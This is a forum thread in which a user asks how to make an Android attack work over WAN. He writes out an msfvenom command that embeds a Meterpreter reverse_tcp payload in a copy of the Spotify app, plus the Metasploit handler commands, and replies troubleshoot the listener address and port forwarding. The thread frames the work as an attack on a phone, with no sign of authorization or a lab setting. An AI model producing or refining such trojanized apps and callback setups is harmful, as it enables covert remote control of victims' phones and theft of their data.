Hi,
I'm trying to do an attack over WAN but I'm having a few problems, this the procedure that I'm doing in this moment:
msfvenom -p android/meterpreter/reverse_tcp -x /root/Desktop/spotify.apk -k HOST=°°°°.ddns.net (Static Public IP) LPORT=4444 -o /root/Desktop/TrojanWAN/apk/evilspotify.apk

While, into the Meterpreter console I put this:
*use exploit/multi/handler
set PAYLOAD android/meterpreter/reverse_tcp
set LHOST °°°°.ddns.net (Same for the Payload)
set LPORT 4444
set ReverseListnerBindAddress 192.168.0.14 (Static local IP)
run*

When I start to listen this is the result:

I think I've opened correctly the port 4444:

When I check with canyouseeme.org, if the console is listening the port result opened while If the console isn't, the port result closed, is it normal?

If the telephone is in the same network of the attacker's machine I can listen it, but if it is connected to another wifi I can listen it, where is the problem?
Thanks,
Alessio







































6 Responses
First your Lhost for your listener is always your local IP address. Secondly, port forwarding is required for WAN so make sure it's working. Third, using a DNS hostname, reverse-tcp-dns is required for your payload Lhost.
I haven't found nothing about a "reverse-tcp-dns" for the payload into the list (msf>show payloads). If i write "android/meterpreter/reverse_tcp_dns", will it work?
This listner is right instead?
*use exploit/multi/handler
set PAYLOAD android/meterpreter/reverse_tcp_dns
set LHOST 192.168.0.14
set LPORT 4444
run*
I have to use the set ReverseListnerBindAddress? Which adress I have to insert?
The "code" (I don't know how to call it) for the creation of the payload with LHOST as DNS hostname and LPORT as 4444, is correct?
For the portforwarding, how can I know if it's all right?
Thanks!
Hey, just realized that I may be wrong about needing a reverse tcp dns. According to this,https://community.rapid7.com/thread/7760 reversetcp should work. Reversetcp_dns is required for Windows dns host name s I believe.
Ok, so if my initially code is correct, where is the problem?
Someone who can help me?
If youre working wan you need public ip / external ip
Share Your Thoughts